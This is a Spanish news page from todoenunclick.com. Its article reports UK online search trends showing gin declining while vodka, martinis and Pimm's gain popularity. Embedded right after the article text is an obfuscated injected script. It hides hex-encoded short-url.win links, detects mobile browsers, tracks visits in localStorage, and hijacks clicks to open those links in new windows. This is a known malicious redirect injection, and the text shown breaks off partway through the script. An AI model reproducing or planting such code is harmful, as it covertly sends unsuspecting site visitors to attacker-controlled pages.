.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/placeres/",
"name": "Placeres"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/",
"name": "¿El vodka y los martinis les ganan a la ginebra?"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-93749 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child el-vodka-y-los-martinis-les-ganan-a-la-ginebra global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
viernes, enero 16, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-93749" class="post-93749 post type-post status-publish format-standard has-post-thumbnail hentry category-placeres tag-martinis tag-vodka" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Placeres" class="entry-crumb" href="https://www.todoenunclick.com/category/placeres/">Placeres</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿El vodka y los martinis les ganan a la ginebra?</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li></ul>
<header>
<h1 class="entry-title">¿El vodka y los martinis les ganan a la ginebra?</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-06T18:48:40-03:00" >06/12/2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fel-vodka-y-los-martinis-les-ganan-a-la-ginebra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFEl+vodka+y+los+martinis+les+ganan+a+la+ginebra%3F&url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-vodka-y-los-martinis-les-ganan-a-la-ginebra%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg&description=%C2%BFEl+vodka+y+los+martinis+les+ganan+a+la+ginebra%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFEl+vodka+y+los+martinis+les+ganan+a+la+ginebra%3F %0A%0A https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/&title=%C2%BFEl+vodka+y+los+martinis+les+ganan+a+la+ginebra%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?fit=951%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?w=951&ssl=1 951w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?resize=504%2C336&ssl=1 504w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="vodka-martini"/></a></div>
<!-- content -->
<p>El interés en la ginebra entre los bebedores del Reino Unido ha caído drásticamente este año, pero los cócteles de vodka y martini han despegado, según los datos publicados hoy.</p>
<p>Las búsquedas en línea de &#8216;gin&#8217; disminuyeron un 14% año tras año, mientras que las búsquedas de &#8216;gin &amp; tonic&#8217; disminuyeron un 22%, &#8216;Hendricks Gin&#8217; en un 16% y &#8216;Gordons Gin&#8217; en un 14%.</p>
<p>Al mismo tiempo, las búsquedas en línea de martinis inusuales están aumentando en comparación con 2020: las búsquedas de &#8216;martini de maracuyá&#8217; han aumentado en un 69%, &#8216;martini estrella porno&#8217; en un 22% y &#8216;martini espresso&#8217; en un 7%.</p>
<p>Las marcas de vodka también han experimentado un aumento en popularidad, con las búsquedas de &#8216;Absolut Vodka&#8217; hasta un 108%, &#8216;Smirnoff Vodka&#8217; hasta un 32% y &#8216;Beluga Vodka&#8217; hasta un 30%. La actividad del término de búsqueda más genérico &#8216;vodka&#8217; también ha aumentado un 10% interanual.</p>
<p>El análisis fue realizado por el experto en búsquedas en línea MediaVision, utilizando su herramienta patentada Digital Demand Tracker que analiza los datos de búsqueda de AdWords y Google Trends.</p>
<p>También descubrió que la bebida básica del torneo de tenis de verano, Pimms, regresó este año, con el regreso de Wimbledon luego de su cancelación en 2020.</p>
<p>En las semanas alrededor de Wimbledon este año (1 de junio &#8211; 31 de julio), el término de búsqueda &#8216;Pimms&#8217; experimentó un aumento del 57% en comparación con el año anterior, superando las búsquedas de favoritos del Reino Unido como ginebra, vodka y tequila durante el período que rodea al evento.</p>
<p>Incluso en el resto de los meses de verano, los Pimms se mantuvieron en un lugar destacado en la agenda de consumo de bebidas de la gente, con volúmenes de búsqueda que aumentaron un 15% con respecto al año pasado, lo que sugiere que las bebidas más «sociables» han estado en el menú.</p>
<p>Louis Venter, director ejecutivo de MediaVision, comenta: “Los hábitos de bebida del Reino Unido parecen estar cambiando, ya que la ginebra ha sido a menudo un elemento básico de las reuniones sociales en el pasado. Parece que las bebidas a base de vodka y los martinis ahora están avanzando en las apuestas de popularidad.</p>
<p>“El fuerte aumento en el interés en Pimms este verano, mientras tanto, muestra que eventos como Wimbledon tienen un impacto definitivo en lo que bebemos y cuándo. Con tanto de 2020-21 dedicado a recuperarse de los rigores del encierro, no es de extrañar que la gente esté empujando el barco y probando algo nuevo en lo que respecta a sus bebidas «.</p>
<p><strong>Fuente:</strong> <em>Retail Times</em></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 